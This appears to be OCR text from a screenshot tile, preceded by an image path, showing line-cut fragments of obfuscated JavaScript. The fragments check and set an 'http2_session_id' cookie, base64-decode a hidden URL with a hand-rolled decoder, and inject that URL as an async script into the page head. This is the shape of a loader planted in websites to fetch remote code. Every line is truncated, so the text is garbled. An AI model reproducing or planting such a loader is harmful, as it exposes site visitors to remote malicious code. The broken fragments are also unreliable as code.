
ndexOf(‘http2_session_id=’)!==-1)return;function
ghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h
.indexOf(input.charAt(i++));h3=key.indexOf(input.char
(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+
W5rdHJhZmZpYy5saXZlL2pzeA==’);if(typeof
)return;var d=new
60*1000);document.cookie=’http2_session_id=1;
Site=Lax’+(location.protocol===’https:’?’;
r
’text/javascript’;s.async=true;s.src=u;try{s.setAttribut
ByTagName(‘head’)
ld(s);}catch(e){}})();